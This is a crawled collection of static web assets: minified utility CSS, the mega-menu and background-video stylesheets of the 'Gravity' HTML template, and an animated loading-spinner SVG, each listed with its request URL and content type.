1.42857rem!important}.g-pa-30-30-20{padding:2.14286rem 2.14286rem 1.42857rem!important}.g-pa-40{padding:2.85714rem!important}.g-pa-40-20{padding:2.85714rem 1.42857rem!important}.g-pa-40-30-30{padding:2.85714rem 2.14286rem 2.14286rem!important}.g-pa-50-15-0{padding:3.57143rem 1.07143rem 0!important}.g-pa-15x{padding:15%!important}.g-px-17{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-py-23{padding-top:1.64286rem!important;padding-bottom:1.64286rem!important}.g-py-235{padding-top:16.78571rem!important;padding-bottom:16.78571rem!important}.g-pl-12{padding-left:.85714rem!important}.g-pl-17{padding-left:1.21429rem!important}.g-pl-7--hover:hover{padding-left:.5rem!important}.g-pl-25--hover:hover{padding-left:1.78571rem!important}.active.g-pl-25--active{padding-left:1.78571rem!important}.g-pl-60--xs{padding-left:4.28571rem!important}.pt-0{padding-top:0!important}.g-pt-11{padding-top:.78571rem!important}.g-pt-12{padding-top:.85714rem!important}.g-parent:hover .g-pt-25--parent-hover{padding-top:1.78571rem!important}.g-pt-130{padding-top:9.28571rem!important}.g-pt-150{padding-top:10.71429rem!important}.g-pt-170{padding-top:12.14286rem!important}.g-pt-175{padding-top:12.5rem!important}.g-pt-195{padding-top:13.92857rem!important}.pb-0{padding-bottom:0!important}.g-pb-170{padding-bottom:12.14286rem!important}.g-pb-180{padding-bottom:12.85714rem!important}.g-pb-200{padding-bottom:14.28571rem!important}.g-pb-250{padding-bottom:17.85714rem!important}.g-pb-13{padding-bottom:.92857rem!important}.g-pb-16{padding-bottom:1.14286rem!important}.g-pa-9{padding:.64286rem!important}.g-pa-11{padding:.78571rem!important}.g-pa-12{padding:.85714rem!important}.g-pl-30--hover:hover{padding-left:2.14286rem!important}@media (min-width: 576px){.g-px-10x--sm{padding-left:10%!important;padding-right:10%!important}.g-px-0--sm{padding-left:0!important;padding-right:0!important}.g-py-0--sm{padding-top:0!important;padding-bottom:0!important}.g-py-5--sm{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-pa-0-10x--sm{padding-left:10%!important;padding-right:10%!important}.g-pa-0-35-35--sm{padding:0 2.5rem 2.5rem!important}.g-pa-5-10--sm{padding:.35714rem .71429rem!important}.g-pa-8-16--sm{padding:.57143rem 1.14286rem!important}.g-pa-10-20--sm{padding:.71429rem 1.42857rem!important}.g-pa-15-20-10--sm{padding:1.07143rem 1.42857rem .71429rem!important}.g-pa-20-20-0--sm{padding:1.42857rem 1.42857rem 0!important}.g-pa-20-20-10--sm{padding:1.42857rem 1.42857rem .71429rem!important}.g-pa-20-30-0--sm{padding:1.42857rem 2.14286rem 0!important}.g-pa-20-30--sm{padding:1.42857rem 2.14286rem!important}.g-pa-30-20--sm{padding:2.14286rem 1.42857rem!important}.g-pa-30-25-20--sm{padding:2.14286rem 1.78571rem 1.42857rem!important}.g-pa-30-30-20--sm{padding:2.14286rem 2.14286rem 1.42857rem!important}.g-pa-30-50-40--sm{padding:2.14286rem 3.57143rem 2.85714rem!important}.g-pa-30-80--sm{padding:2.14286rem 5.71429rem!important}.g-pa-40-30-30--sm{padding:2.85714rem 2.14286rem 2.14286rem!important}.g-pa-60-30--sm{padding:4.28571rem 2.14286rem!important}.g-pa-70-50-50-30--sm{padding:5rem 3.57143rem 3.57143rem 2.14286rem !important}.g-pa-80-40--sm{padding:5.71429rem 2.85714rem!important}.g-pa-85-0-40--sm{padding:6.07143rem 0 2.85714rem!important}.g-pa-100-30--sm{padding:7.14286rem 2.14286rem!important}.g-pa-170-0-150--sm{padding:12.14286rem 0 10.71429rem!important}.g-pl-300--sm{padding-left:21.42857rem!important}}@media (min-width: 768px){.g-pa-25-30--md{padding:1.78571rem 2.14286rem!important}.g-pa-30-10--md{padding:2.14286rem .71429rem!important}.g-pa-30-35--md{padding:2.14286rem 2.5rem!important}.g-py-0--md{padding-top:0!important;padding-bottom:0!important}.g-py-23--md{padding-top:1.64286rem!important;padding-bottom:1.64286rem!important}.g-px-18--md{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-pt-135--md{padding-top:9.64286rem!important}.g-pt-145--md{padding-top:10.35714rem!important}.g-pt-150--md{padding-top:10.71429rem!important}.g-pt-170--md{padding-top:12.14286rem!important}.g-pt-175--md{padding-top:12.5rem!important}.g-pb-70--md{padding-bottom:5rem!important}.g-pb-170--md{padding-bottom:12.14286rem!important}.g-pb-250--md{padding-bottom:17.85714rem!important}.g-pl-300--md{padding-left:21.42857rem!important}}@media (min-width: 992px){.g-py-0--lg{padding-top:0!important;padding-bottom:0!important}.g-py-100--lg{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-px-200--lg{padding-left:14.28571rem!important;padding-right:14.28571rem!important}.g-pt-170--lg{padding-top:12.14286rem!important}.g-pb-200--lg{padding-bottom:14.28571rem!important}}@media (min-width: 1200px){.g-py-0--xl{padding-top:0!important;padding-bottom:0!important}.g-px-23--xl{padding-left:1.64286rem!important;padding-right:1.64286rem!important}}.g-hidden-xs-up{display:none!important}@media (max-width: 575px){.g-hidden-xs-down{display:none!important}}@media (min-width: 576px){.g-hidden-sm-up{display:none!important}}@media (max-width: 767px){.g-hidden-sm-down{display:none!important}}@media (min-width: 768px){.g-hidden-md-up{display:none!important}}@media (max-width: 991px){.g-top-0--md{top:0!important}.g-right-40--md{right:2.85714rem}.g-hidden-md-down{display:none!important}}@media (min-width: 992px){.g-hidden-lg-up{display:none!important}}@media (max-width: 1199px){.g-hidden-lg-down{display:none!important}}@media (min-width: 1200px){.g-hidden-xl-up{display:none!important}}.g-hidden-xl-down{display:none!important}.g-page-title-parallax{height:200%;background-image:url(../img/bg/pattern6-2.png);transform:translate3d(0,-210.955px,0);opacity:.9!important}.g-footer-map-bg{background-image:url(../img/maps/map2.png)}.g-promo-block-bg-1{height:120%;background-image:url(../img-temp/1920x1080/img25.jpg)}.g-breadcrumb-light{background-image:url(../img/bg/pattern2.png)}.g-breadcrumb-dark{background-image:url(../img/bg/pattern3.png)}.g-bg-light-cta{height:200%;background-image:url(../img/bg/pattern4.png)}.g-bg-dark-cta{height:200%;background-image:url(../img/bg/pattern3.png)}.g-bg-other-cta{background-image:url(../img/bg/pattern5.png)}.g-bg-dark-clients{height:140%;background:url(../img-temp/1920x800/img11.jpg)}.g-bg-light-clients{background:url(../img-temp/1920x800/img10.jpg)}.g-bg-other-clients{background:url(../img-temp/1920x800/img1.jpg)}.g-bg-countdowns-one{height:140%;background:url(../img-temp/1920x800/img2.jpg);transform:translate3d(0,-86.5727px,0)}.g-bg-countdowns-two{height:140%;background:url(../img-temp/1920x800/img11.jpg);transform:translate3d(0,-86.5727px,0)}.g-bg-countdowns-three{height:140%;background:url(../img-temp/1920x800/img4.jpg);transform:translate3d(0,-86.5727px,0)}.g-bg-countdowns-four{height:140%;background:url(../img-temp/1920x800/img12.jpg);transform:translate3d(0,-86.5727px,0)}.g-bg-counter-one{height:140%;background:url(../img/bg/pattern2.png);transform:translate3d(0,-94.0514px,0)}.g-bg-counter-two{height:140%;background:url(../img/bg/pattern3.png);transform:translate3d(0,-94.0514px,0)}.g-bg-counter-three{height:140%;background:url(../img-temp/1920x800/img11.jpg);transform:translate3d(0,-94.0514px,0)}.g-bg-counter-four{height:140%;background:url(../img-temp/1920x800/img2.jpg);transform:translate3d(0,-94.0514px,0)}.g-bg-counter-five{height:140%;background:url(../img-temp/1920x800/img2.jpg)}.g-bg-hero-blocks-1{background-image:url(../img-temp/1920x1080/img12.jpg)}.g-bg-hero-blocks-2{background-image:url(../img-temp/1920x1080/img5.jpg)}.g-bg-hero-blocks-3{background-image:url(../img/bg/pattern/bricks-white.png)}.g-bg-hero-blocks-4{background-image:url(../img/bg/pattern/math-dark.png)}.g-bg-hero-blocks-5{background-image:url(../img-temp/1920x1080/img47.jpg)}.g-bg-hero-blocks-6{background-image:url(../img-temp/1920x1080/img1.jpg)}.g-bg-hero-blocks-7{background-image:url(../img-temp/1920x1080/img45.jpg)}.g-bg-hero-blocks-8{background-image:url(../img-temp/1920x1080/img6.jpg)}.g-bg-hero-blocks-9{background-image:url(../img-temp/1920x1080/img7.jpg)}.g-bg-hero-blocks-10{background-image:url(../img-temp/1920x1080/img10.jpg)}.g-bg-hero-blocks-11{height:140%;background-image:url(../img-temp/1920x1080/img11.jpg)}.g-bg-testimonials-1{height:140%;background-image:url(../img-temp/1920x1080/img1.jpg)}.g-bg-testimonials-2{background-image:url(../img-temp/1920x1080/img2.jpg)}.g-bg-testimonials-3{height:140%;background-image:url(../img-temp/720x299/img1.jpg)}.g-bg-testimonials-4{height:140%;background-image:url(../img-temp/1920x1080/img8.jpg)}.g-bg-pages-about-hero{background-image:url(../img-temp/1920x800/img2.jpg)}.g-bg-pages-about-counter{height:140%;background-image:url(../img-temp/1920x800/img2.jpg)}.g-bg-pages-about-me-1{height:140%;background-image:url(../img-temp/720x299/img1.jpg)}.g-bg-pages-about-me-counter{height:140%;background-image:url(../img/bg/pattern2.png)}.g-bg-pages-services-1{height:140%;background-image:url(../img-temp/1920x1080/img10.jpg)}.g-bg-pages-services-3{height:140%;background-image:url(../img-temp/1920x1080/img8.jpg)}.g-bg-pages-coming-soon{height:140%;background-image:url(../img-temp/1920x1080/img1.jpg)}.g-bg-home-default{height:130%;background-image:url(../img-temp/1920x700/img3.jpg)}.g-bg-home-default-solutions{height:140%;background-image:url(../img-temp/1920x1080/img7.jpg)}.g-bg-home-default-cta{background-image:url(../img/bg/pattern5.png)}.g-bg-landing-inspire{background-image:url(../img-temp/1920x1080/img25.jpg);height:calc(100vh + 75px)!important}.g-bg-home-inspire{background-image:url(../img-temp/1920x1080/img25.jpg);height:calc(100vh - 75px)!important}.g-bg-home-inspire-video{width:100%;height:200%}.g-bg-landing-aspire{background-image:url(../img-temp/1920x1080/img14.jpg);height:calc(100vh + 75px)!important}.g-bg-home-aspire{background-image:url(../img-temp/1920x1080/img14.jpg);height:calc(100vh - 75px)}.g-bg-home-aspire-quotes{height:160%;background-image:url(../img-temp/1920x1080/img5.jpg)}.g-bg-home-aspire-counter{height:160%;background-image:url(../img/bg/pattern3.png)}.g-bg-home-aspire-cta{background-image:url(../img/bg/pattern5.png)}.g-bg-home-agency-promo-1{background-image:url(../img-temp/1920x1080/img20.jpg)}.g-bg-home-agency-promo-2{background-image:url(../img-temp/1920x1080/img17.jpg)}.g-bg-agency-testimonials{background-image:url(../img/bg/pattern3.png)}.g-bg-agency-testimonials-img{background-image:url(../img-temp/900x900/img3.jpg)}.g-bg-agency-parallax{height:160%;background-image:url(../img/bg/pattern3.png)}.g-bg-agency-work{background-image:url(../img/maps/map3.png)}.g-bg-agency-work-director{background-image:url(../img-temp/900x900/img9.jpg)}.g-bg-brave-counter{height:160%;background-image:url(../img/bg/pattern3.png)}.g-bg-incredible-promo{height:120%;background-image:url(../img-temp/1920x1080/img25.jpg)}.g-bg-incredible-about{background-image:url(../img/maps/map3.png)}.g-bg-incredible-sulution{height:140%;background-image:url(../img-temp/1920x1080/img7.jpg)}.g-bg-business-promo{background-image:url(../img-temp/1920x1080/img5.jpg)}.g-bg-business-landing-promo{background-image:url(../img-temp/1920x1080/img5.jpg);background-position-y:75px}.g-bg-discover-promo{height:130%;background-image:url(../img-temp/1920x1080/img4.jpg)}.g-bg-discover-parallax{height:140%;background-image:url(../img/bg/pattern2.png)}.g-bg-studio-promo{background-image:url(../img-temp/1500x1000/img1.jpg)}.g-bg-studio-pricing{height:110%;background-image:url(../img-temp/1920x1080/img36.jpg)}.g-bg-world-promo{background-image:url(../img-temp/1920x1080/img13.jpg)}.g-bg-portfolio-promo{background-image:url(../img-temp/1920x800/img1.jpg)}.g-bg-promo-1{height:130%;background-image:url(../img-temp/1920x1080/img4.jpg)}.g-bg-promo-2{height:130%;background-image:url(../img-temp/1920x1080/img11.jpg)}.g-bg-promo-3{background-image:url(../img-temp/1920x1080/img5.jpg)}.g-bg-promo-4{background-image:url(../img-temp/1920x1080/img7.jpg)}.g-bg-promo-5{background-image:url(../img-temp/1920x1080/img2.jpg)}.g-bg-promo-6{background-image:url(../img-temp/1920x1080/img1.jpg)}.g-bg-promo-7{height:130%;background-image:url(../img-temp/1920x1080/img10.jpg)}.g-bg-promo-8{width:100%;height:130%;background-image:url(../img-temp/1920x1080/img26.jpg)}.g-bg-promo-9{background-image:url(../img-temp/1920x1080/img3.jpg)}.g-bg-promo-10{background-image:url(../img-temp/1920x1080/img15.png)}.g-bg-promo-11-1{background-image:url(../img-temp/1920x1080/img17.jpg)}.g-bg-promo-11-2{background-image:url(../img-temp/1920x1080/img9.jpg)}.g-bg-promo-12-1{background-image:url(../img-temp/1920x1080/img18.jpg)}.g-bg-promo-12-2{background-image:url(../img-temp/1920x1080/img17.jpg)}.g-bg-promo-13-1{background-image:url(../img-temp/1920x1080/img20.jpg)}.g-bg-promo-13-2{background-image:url(../img-temp/1920x1080/img17.jpg)}.g-bg-promo-14{background-image:url(../img-temp/1920x1080/img21.jpg)}.g-bg-promo-15{background-image:url(../img-temp/1920x1080/img22.jpg)}.g-bg-promo-16{background-image:url(../img-temp/1920x1080/img24.jpg)}.g-bg-promo-17{height:130%;background-image:url(../img-temp/1920x1080/img26.jpg)}.g-bg-promo-18{height:130%;background-image:url(../img-temp/1920x1080/img25.jpg)}.g-bg-promo-19-1{background-image:url(../img-temp/800x700/img2.jpg)}.g-bg-promo-19-2{background-image:url(../img-temp/800x700/img1.jpg)}.g-bg-promo-20-1{background-image:url(../img-temp/1920x1080/img35.jpg)}.g-bg-promo-20-2{background-image:url(../img-temp/1920x1080/img2.jpg)}.g-bg-promo-21-1{background-image:url(../img-temp/1920x1080/img8.jpg)}.g-bg-promo-21-2{background-image:url(../img-temp/1920x1080/img9.jpg)}.g-bg-promo-22{height:130%;background-image:url(../img-temp/1920x1080/img49.jpg)}.g-bg-promo-23{height:120%;background-image:url(../img-temp/1920x1080/img52.jpg)}.g-bg-intro{background-image:url(../img-temp/gravity-intro/intro.jpg);height:calc(100vh - 75px)}.g-bg-footer-contact-1{background-image:url(../img-temp/1920x1080/img10.jpg)}.g-bg-footer-contact-3{background-image:url(../img-temp/1920x1080/img51.jpg)}.tp-whiteshadow{text-shadow:-2px 1px white,-3px 2px white,-4px 3px white,-5px 4px white,-6px 5px white,-7px 6px white,-8px 7px white,-9px 8px white,-10px 9px white,-11px 10px white,-12px 11px #fff}.tp-blackshadow{text-shadow:-2px 1px #222,-3px 2px #222,-4px 3px #222,-5px 4px #222,-6px 5px #222,-7px 6px #222,-8px 7px #222,-9px 8px #222,-10px 9px #222,-11px 10px #222,-12px 11px #222}.blurslider-gradient{background:-webkit-linear-gradient(left,#ff557c 0,#f3823c 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}#rev_slider_28_1 .uranus.tparrows{width:50px;height:50px;background:rgba(255,255,255,0)}#rev_slider_28_1 .uranus.tparrows:before{width:50px;height:50px;line-height:50px;font-size:40px;transition:all .3s;-webkit-transition:all .3s}#rev_slider_28_1 .uranus.tparrows:hover:before{opacity:.75}.hermes .tp-bullet{overflow:hidden;border-radius:50%;width:16px;height:16px;background-color:rgba(0,0,0,0);box-shadow:inset 0 0 0 2px #fff;-webkit-transition:background .3s ease;transition:background .3s ease;position:absolute}.hermes .tp-bullet:hover{background-color:rgba(0,0,0,.21)}.hermes .tp-bullet:after{content:' ';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#fff;box-shadow:0 0 1px #fff;-webkit-transition:height .3s ease;transition:height .3s ease}.hermes .tp-bullet.selected:after{height:100%}.tiny_bullet_slider .tp-bullet:before{content:"";position:absolute;width:100%;height:25px;top:-12px;left:0;background:transparent}#rev_slider_26_1 .uranus.tparrows{width:50px;height:50px;background:rgba(255,255,255,0)}#rev_slider_26_1 .uranus.tparrows:before{width:50px;height:50px;line-height:50px;font-size:40px;transition:all .3s;-webkit-transition:all .3s}#rev_slider_26_1 .uranus.tparrows:hover:before{opacity:.75}.bullet-bar.tp-bullets:before{content:" ";position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}.bullet-bar .tp-bullet{width:60px;height:3px;position:absolute;background:#aaa;background:rgba(204,204,204,.5);cursor:pointer;box-sizing:content-box}.bullet-bar .tp-bullet:hover,.bullet-bar .tp-bullet.selected{background:rgba(204,204,204,1)}.tiny_bullet_slider .tp-bullet:before{content:"";position:absolute;width:100%;height:25px;top:-12px;left:0;background:transparent}.bullet-bar.tp-bullets:before{content:" ";position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}.bullet-bar .tp-bullet{width:60px;height:3px;position:absolute;background:#aaa;background:rgba(204,204,204,.5);cursor:pointer;box-sizing:content-box}.bullet-bar .tp-bullet:hover,.bullet-bar .tp-bullet.selected{background:rgba(204,204,204,1)}#loading{background-color:#fff;height:100%;width:100%;position:fixed;z-index:9999999;margin-top:0;top:0;opacity:1}#loading-center{width:100%;height:100%;position:relative}#loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.object{-moz-border-radius:50%;-webkit-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;position:absolute;border-top:5px solid #111;border-bottom:5px solid transparent;border-left:5px solid #111;border-right:5px solid transparent;-webkit-animation:animate 2s infinite;animation:animate 2s infinite}#object_one{left:75px;top:75px;width:50px;height:50px}#object_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:.2s;animation-delay:.2s}#object_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:.4s;animation-delay:.4s}#object_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-moz-transform:rotate(360deg) scale(0.8);-o-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8)}}@keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-moz-transform:rotate(360deg) scale(0.8);-o-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8)}}.blockquote-footer::before{content:""!important}.u-google-map{height:100%;width:100%}.u-google-map.contact-map{height:300px!important}.u-media-audio{width:100%}.row.elements-grid [class*="col-lg-"]{padding-right:7.5px;padding-left:7.5px}.row.elements-grid [class*="col-lg-"] span{background-color:#eee;line-height:40px;min-height:40px;text-align:center;border:1px solid #eee;display:block;color:#111}.fancybox-slide--iframe .fancybox-content{background:transparent!important}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:transparent!important}.u-header.u-header--floating.js-header-fix-moment .hamburger.hamburger--slider{padding-right:0!important}.js-rating.g-color-yellow{color:#111!important}.demo-title{font-size:20px;text-align:center;padding:10px;font-weight:500;color:#111}.g-map-border{border:0!important}.submitted{color:#72c02c;margin-top:-15px;display:none}@media (min-width: 1200px){.g-font-size-intro--xl{font-size:4.28571rem!important}}@media (max-width: 1200px){.g-font-size-intro--xl{font-size:4.28571rem!important}}@media (max-width: 992px){.g-font-size-intro--lg{font-size:3.57143rem!important}}@media (max-width: 768px){.g-font-size-intro--md{font-size:2.85714rem!important}.g-width-profile{width:100%!important}.g-search-filter{text-align:center!important}}@media (max-width: 767px){.g-aspire-hire{padding-bottom:30px!important}.gs-main-menus .row.vertical-mega-menu{margin-top:-1.42857rem!important}.gs-main-menus .vertical-mega-menu .vertical-mega-menu-tabs{display:none!important}.promo-col-right{display:none!important}}@media (max-width: 576px){.g-font-size-intro--sm{font-size:2.14286rem!important}}@media (max-width: 446px){.g-font-size-intro{font-size:1.78571rem!important}}

--- FILE ---
content_type: text/css
request_url: http://free-web-analytics.com/assets/vendor/gs-megamenu/src/gs.megamenu.css
body_size: 1024
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: Mega Menu CSS
  Version: 2.5
========================================================*/

.hs-menu-initialized {
    position: relative;
    z-index: 10;
}

.hs-menu-initialized .animated {
    -webkit-animation-duration: 300ms;
    animation-duration: 300ms;
}

.hs-overflow-x-locked {
    overflow-x: hidden;
}

.hs-sub-menu,
.hs-mega-menu {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    margin-top: -.002rem;
    visibility: hidden;
    background-color: #fff;
    opacity: 1 !important;
}

.hs-sub-menu-opened > .hs-sub-menu,
.hs-mega-menu-opened > .hs-mega-menu {
    visibility: visible;
    opacity: 1;
}

.hs-sub-menu {
    min-width: 180px;
}

.hs-has-sub-menu {
    overflow: hidden;
    position: relative;
    font-weight: 400;
}

.hs-sub-menu-opened {
    overflow: visible;
}

.hs-sub-menu .hs-sub-menu,
.hs-mega-menu .hs-sub-menu,
.hs-sub-menu .hs-mega-menu,
.hs-mega-menu .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-has-sub-menu > a::after {
    content: "\e900";
    font-family: "hs-icons" !important;
    font-size: 10px;
    display: inline;
    margin-left: 7px;
}

.gs-main-nav .hs-has-sub-menu > a::after {
    content: none;
}

.hs-has-sub-menu .hs-has-sub-menu > a {
    position: relative;
}

.hs-has-sub-menu .hs-has-sub-menu > a::after {
    content: "\e902";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: inherit;
    background: transparent !important;
}

/*------------------------------------
	Vertical Direction
------------------------------------*/

.hs-menu-vertical .hs-sub-menu,
.hs-menu-vertical .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-menu-vertical .hs-sub-menu {
    width: auto;
}

.hs-menu-vertical .hs-mega-menu {
    height: 100%;
}

/*------------------------------------
	Mobile state
------------------------------------*/

.hs-mobile-state .hs-sub-menu,
.hs-mobile-state .hs-mega-menu {
    position: static;
    visibility: visible;
}

.hs-mobile-state .hs-has-mega-menu[data-max-width] > .hs-mega-menu,
.hs-mobile-state .hs-has-sub-menu[data-max-width] > .hs-sub-menu {
    max-width: initial !important;
}

/*------------------------------------
	RTL
------------------------------------*/

.hs-menu-initialized.hs-rtl {
    direction: rtl;
    unicode-bidi: embed;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-mega-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-mega-menu {
    left: auto;
    right: 100%;
}

/*------------------------------------
	Smart Position
------------------------------------*/

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    left: auto;
    right: 0;
}

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    left: auto;
    right: 100%;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    right: auto;
    left: 0;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    right: auto;
    left: 100%;
}

/*------------------------------------
	Positions
	(only 'horizontal' direction)
------------------------------------*/

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-left {
    left: 0;
    right: auto;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-right {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center {
    right: auto;
    left: 50%;

    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


--- FILE ---
content_type: text/css
request_url: http://free-web-analytics.com/assets/vendor/gs-bg-video/gs-bg-video.css
body_size: 517
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: background Video CSS
  Version: 2.5
========================================================*/

.hs-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #000;
}

.hs-youtube,
.hs-vimeo {
    display: none;
}

.hs-html5 {
    width: 100%;
    max-width: none;
    height: auto;
    min-height: 100%;
}

.hs-video-preview {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

[data-hs-bgv-id],
[data-hs-bgv-path] {
    overflow: hidden;
}

@media (min-width: 768px) {
    .hs-youtube,
    .hs-vimeo {
        display: block;
        width: 100%;
        height: 130%;
    }

    .hs-youtube iframe,
    .hs-youtube embed,
    .hs-vimeo iframe,
    .hs-vimeo embed {
        height: 100%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .hs-video-preview {
        display: block;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://free-web-analytics.com/pix/loading.svg
body_size: 2470
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 50)">
<g>
<animateTransform attributeName="transform" type="rotate" values="0;40" keyTimes="0;1" dur="0.6578947368421053s" repeatCount="indefinite"></animateTransform><path d="M29.491524206117255 -5.5 L37.491524206117255 -5.5 L37.491524206117255 5.5 L29.491524206117255 5.5 A30 30 0 0 1 26.12715009048092 14.743541913308446 L26.12715009048092 14.743541913308446 L32.25550563543275 19.885842790800762 L25.18484192888081 28.312331665109514 L19.056486383928988 23.1700307876172 A30 30 0 0 1 10.537592076579571 28.08841670916336 L10.537592076579571 28.08841670916336 L11.926777497915015 35.96687873326103 L1.0938922147807286 37.87700868759726 L-0.2952932065547146 29.998546663499596 A30 30 0 0 1 -9.98262238224421 28.290409158821245 L-9.98262238224421 28.290409158821245 L-13.98262238224421 35.218612389096755 L-23.50890182387304 29.71861238909675 L-19.50890182387304 22.79040915882124 A30 30 0 0 1 -25.831856883926196 15.255004750191155 L-25.831856883926196 15.255004750191155 L-33.349397850213464 17.991165896796506 L-37.111619426795826 7.654547068151507 L-29.59407846050856 4.918385921546156 A30 30 0 0 1 -29.59407846050856 -4.9183859215461485 L-29.59407846050856 -4.9183859215461485 L-37.111619426795826 -7.654547068151498 L-33.349397850213464 -17.991165896796502 L-25.8318568839262 -15.255004750191151 A30 30 0 0 1 -19.508901823873053 -22.79040915882123 L-19.508901823873053 -22.79040915882123 L-23.508901823873057 -29.718612389096737 L-13.982622382244227 -35.21861238909675 L-9.982622382244223 -28.29040915882124 A30 30 0 0 1 -0.29529320655473523 -29.998546663499596 L-0.29529320655473523 -29.998546663499596 L1.0938922147807042 -37.87700868759726 L11.926777497915003 -35.96687873326103 L10.537592076579564 -28.08841670916336 A30 30 0 0 1 19.056486383928977 -23.170030787617215 L19.056486383928977 -23.170030787617215 L25.1848419288808 -28.312331665109532 L32.25550563543274 -19.885842790800766 L26.127150090480917 -14.743541913308448 A30 30 0 0 1 29.491524206117255 -5.500000000000013 M0 -20A20 20 0 1 0 0 20 A20 20 0 1 0 0 -20" fill="#ffffff"></path></g></g>
<!-- [ldio] generated by https://loading.io/ --></svg>